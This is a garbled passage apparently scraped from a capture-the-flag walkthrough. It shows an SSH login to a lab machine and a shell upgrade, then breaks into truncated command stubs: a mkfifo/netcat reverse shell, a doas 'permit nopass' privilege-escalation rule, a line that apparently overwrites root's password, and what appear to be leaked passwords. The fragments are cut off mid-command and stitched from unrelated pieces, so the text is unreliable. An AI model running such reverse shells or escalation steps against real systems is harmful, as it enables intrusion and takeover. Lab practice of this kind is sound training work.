 ┌──(root💀kali)-[/home/zprytka]
└─# ssh basterd@10.10.79.61 -p 55007
basterd@10.10.79.61's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-142-generic i686)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
8 packages can be updated.
8 updates are security updates.
Last login: Sun Mar 27 20:54:11 2022 from 10.2.2.241
$ script -c bash /dev/null
Script started, file is /dev/null
basterd@Vulnerable:~$ whoami
basterd
basterd@Vulnerable:~$
mkfifo /tmp/f;cat
mkfifo /tmp/f;nc 10
echo 'permit nopass
echo "root:
echo "permit nopass
/bin/bash -c '/bin/
superduperp@$$
#superduperp@$$nolk
Select Host First